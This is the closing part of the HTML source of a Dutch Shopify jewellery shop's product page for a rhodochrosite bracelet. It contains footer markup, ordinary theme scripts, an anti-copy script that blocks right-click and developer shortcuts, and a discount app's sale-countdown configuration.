                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Jouw Juweeltjes</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacybeleid</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://jouw-juweeltjes.nl';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`
      }

      window.variantStrings = {
        addToCart: `TOEVOEGEN AAN WINKELWAGEN`,
        soldOut: `Uitverkocht`,
        unavailable: `Uitverkocht`,
        unavailable_with_option: `[value] - Uitverkocht`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AYVRjem9WQzYvSFEya__14826766009936288847" class="shopify-block shopify-app-block"><script id="Discounty-config">
  function discountyExtractTextFromHtml(htmlString) {
    if (!htmlString) return '';
    return new DOMParser().parseFromString(htmlString, 'text/html').body.textContent || '';
  }

  var $Discounty = {shopData: {"shopConfig":{"shopId":77436,"cart":{"isActive":false,"styles":"{\"borderColor\": \"29845A\", \"borderRadius\": \"8\", \"totalTextColor\": \"000000\", \"savingTextColor\": \"29845A\", \"showSavingBorder\": true}","content":{"totalText":"Total","savingText":"Saving"},"injectionInfo":[]},"globalConfig":{"appEnabled":true,"considerCurrencyExchangeRate":true,"customVariantListener":{"element":"","isDatasetProperty":false,"property":""},"developerModeVariantListener":false,"globalCss":"","setTemplateCurrencyFormatAsDefault":false},"volumeDiscount":{"content":{"buyColumnLabel":"Buy","discountText":"{{Discount}} Off","eachItemText":"on each","getColumnLabel":"Get","newPriceText":"each item {{new-price}}","title":"Buy more, Save more"},"injectionInfo":[],"isActive":false,"styles":"{\"titleColor\": \"000000\", \"borderColor\": \"D0D0D0\", \"borderRadius\": \"8\", \"tableTextColor\": \"000000\", \"tableBackgroundColor\": \"FFFFFF\"}"},"miniVolumeDiscount":{"injectionInfo":[],"isActive":false,"styles":"{}"},"startCountDown":{"content":{"title":"Sale starts in","daysLabel":"Day","hoursLabel":"Hr","minutesLabel":"Min","secondsLabel":"Sec","ctaText":"Click here","ctaLink":"https://0db4e7-3.myshopify.com"},"productPageInjectionInfo":[],"homepageInjectionInfo":[],"isActive":false,"styles":"{\"sticky\": false, \"showCta\": true, \"position\": \"top\", \"textColor\": \"FFFFFF\", \"numberColor\": \"FF3E20\", \"borderRadius\": \"8\", \"ctaTextColor\": \"FFFFFF\", \"gradientAngle\": \"50\", \"gradientColor\": \"4C4861\", \"showCloseIcon\": true, \"backgroundType\": \"gradient\", \"closeIconColor\": \"DEDEDE\", \"backgroundColor\": \"252237\", \"clickableBanner\": false, \"ctaBackgroundColor\": \"FF3E20\", \"numberBackgroundColor\": \"FFFFFF\"}"},"endCountDown":{"content":{"title":"NIEUWJAAR SALE","daysLabel":"Dag","hoursLabel":"Uur","minutesLabel":"Min","secondsLabel":"Sec","ctaText":"MIX & MATCH","ctaLink":"https://0db4e7-3.myshopify.com"},"productPageInjectionInfo":[],"homepageInjectionInfo":[],"isActive":true,"styles":"{\"sticky\": false, \"showCta\": false, \"position\": \"top\", \"textColor\": \"FFFFFF\", \"numberColor\": \"000000\", \"borderRadius\": \"8\", \"ctaTextColor\": \"FFFFFF\", \"gradientAngle\": \"50\", \"gradientColor\": \"4C4861\", \"showCloseIcon\": true, \"backgroundType\": \"single\", \"closeIconColor\": \"DEDEDE\", \"backgroundColor\": \"000000\", \"clickableBanner\": false, \"ctaBackgroundColor\": \"000000\", \"numberBackgroundColor\": \"FFFFFF\"}"},"bxgyPopup":{"content":{"title":"Your current cart qualifies for these rewards","subtitle":"Now you are able to choose between them. Add before checking out!","btnSelectLabel":"Select","btnAddLabel":"Add to Cart","btnContinueLabel":"Continue Shopping","hideContinueBtn":false,"badgeShowFreeGift":false,"badgeType":"PERCENTAGE","dismissType":"TRIGGER"},"injectionInfo":[],"isActive":false,"styles":"{\"borderColor\": \"C0C0C0\", \"primaryColor\": \"000000\", \"saleBadgeColor\": \"3752B2\", \"secondaryColor\": \"FFFFFF\", \"backgroundColor\": \"F4F4F4\", \"headerTextColor\": \"FFFFFF\", \"headerBackgroundColor\": \"616161\"}","autoOpenDrawerEnabled":true},"bxgyFab":{"content":{"hideCloseBtn":false,"isFabLeft":true},"injectionInfo":[],"isActive":false,"styles":"{\"radius\": 20, \"iconColor\": \"FFFFFF\", \"closeColor\": \"FFFFFF\", \"closeIconColor\": \"C0C0C0\", \"backgroundColor\": \"03A87C\"}"},"shipping":{"progressbar":{"content":{"thresholdInitialText":"Add {{amount}} more to unlock {{discount}} off shipping","thresholdProgressText":"You're {{amount}} away from {{discount}} off shipping","thresholdReachedText":"You've unlocked {{discount}} off shipping!"},"productPageInjectionInfo":[],"cartPageInjectionInfo":[],"cartDrawerInjectionInfo":[],"isActive":false,"activeOnProductPage":false,"activeOnCartPage":false,"styles":"{\"textSize\": \"12\", \"textColor\": \"000000\", \"cardRadius\": \"8\", \"cardBorderColor\": \"000000\", \"progressBarRadius\": \"4\", \"cardBackgroundColor\": \"FFFFFF\", \"progressBarBackgroundColor\": \"D9D9D9\", \"progressBarForegroundColor\": \"1D7D20\"}"},"progressBarDiscount":null}},"expiresAt":"2026-01-18T14:15:17.203369+00:00"},shopDomain: "0db4e7-3.myshopify.com",
    isHomePage: false,
    currencyFormat: discountyExtractTextFromHtml(`<span class=transcy-money>€0,00</span>`)
                    .replace(
                      discountyExtractTextFromHtml(`0,00`),"{{money}}"),
    initialSelectedVariant: {"id":47680600375637,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"3XLOVERSW","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Rhodochrosite Love Bracelet","public_title":null,"options":["Default Title"],"price":3495,"weight":1000,"compare_at_price":6995,"inventory_management":"shopify","barcode":"MN071","requires_selling_plan":false,"selling_plan_allocations":[]},
    initialCart: [] || [],
    preloadedProducts: [
      
    ],
    products: [{
          id: 8910207910229,
          handle: "rhodochrosite-love-bracelet",
          variants: [{
                id: 47680600375637,
                price: 3495,
                compare_at_price: 6995,
                discounts: [],},],
        },
      
    ],
  };
</script>

<div id="discounty-bxgy-discount-widgets-container"></div>


</div></body>
</html>
